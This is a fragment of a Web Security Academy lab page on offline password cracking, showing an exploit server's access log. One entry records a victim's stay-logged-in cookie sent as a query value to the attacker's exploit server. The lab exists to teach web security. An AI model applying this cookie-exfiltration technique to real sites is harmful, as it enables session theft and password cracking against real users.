 WebSecurity
Academy
Offline password cracking
LAB Not solved
Back to exploit server Back to lab Back to lab description
117.0.177.66 2023-09-08 15:56:24 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
117.0.177.66 2023-09-08 15:56:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
10.0.3.170 2023-09-08 15:57:45 +0000 "GET /exploit/secret=rs6QC1ILP8GFlEsrosBbbBmOF1XeVB6A;%20stay-l
117.0.177.66 2023-09-08 15:57:50 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0